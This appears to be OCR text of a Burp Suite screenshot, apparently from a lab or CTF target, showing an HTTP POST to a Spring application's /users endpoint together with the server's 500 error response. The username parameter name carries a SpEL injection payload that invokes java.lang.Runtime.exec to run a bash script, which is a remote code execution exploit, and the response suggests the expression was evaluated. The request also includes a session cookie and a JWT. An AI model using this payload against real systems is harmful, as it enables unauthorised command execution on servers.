 Send
Cancel
< ▼
> ▼
Target: http://10.10.11.20:28718
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 10.10.11.20:28718
Content-Length: 134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.20:28718
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.20:28718/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sidebarStatus=0; JSESSIONID=4A1481614462C6595E1BC4D6AA935D76;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozNiwidXNlcm5h
bWUiOiJoZWNvbmciLCJleHAiOjE1OTIyMDg1NDQsImVtYWlsIjoiaGVjb25nQGJhaW1hb2h1aS5uZXQifQ.JXlRF0L
dGA199WJl9c9LN2E9WAwZVg_pBHqEYKPpzFI
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/bin/bash
/tmp/1")]=test&password=test&repeatedPassword=test
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 14 Jun 2020 12:02:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so you
are seeing this as a fallback.</p><div id='created'>Sun Jun
14 12:02:40 UTC 2020</div><div>There was an unexpected
error (type=Internal Server Error,
status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></h
tml>